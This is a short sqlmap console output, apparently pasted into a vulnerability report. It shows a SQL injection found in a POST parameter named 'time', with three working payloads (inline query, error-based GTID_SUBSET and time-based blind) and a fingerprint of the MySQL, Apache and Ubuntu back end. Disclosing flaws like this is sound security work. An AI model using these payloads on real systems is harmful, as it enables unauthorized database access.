 POST parameter 'time' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 547 HTTP(s) requests:
---
Parameter: time (POST)
    Type: inline query
    Title: Generic inline queries
    Payload: ip=1&user_agent=2&time=(SELECT CONCAT(CONCAT(0x7171716271,(CASE WHEN (7896=7896) THEN 0x31 ELSE 0x30 END)),
0x716b6a6271))

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: ip=1&user_agent=2&time=3 AND GTID_SUBSET(CONCAT(0x7171716271,(SELECT (ELT(8973=8973,1))),0x716b6a6271),8973
)

    Type: time-based blind
    Title: MySQL > 5.0.12 AND time-based blind (heavy query)
    Payload: ip=1&user_agent=2&time=3 AND 1716=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.CO
LUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1)
---
[09:36:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.6